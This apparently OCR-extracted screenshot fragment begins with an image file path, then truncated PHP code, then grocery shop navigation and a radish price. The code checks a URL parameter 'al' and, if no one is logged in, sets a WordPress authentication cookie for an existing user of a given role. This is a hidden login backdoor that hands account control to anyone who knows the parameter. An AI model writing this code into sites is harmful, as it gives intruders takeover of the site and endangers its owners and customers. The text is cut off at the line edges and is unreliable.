
ET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'
>['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->I
ome
About Us
Shop
Bulk Order
Services
Te
Radish (bunch)
$
2.49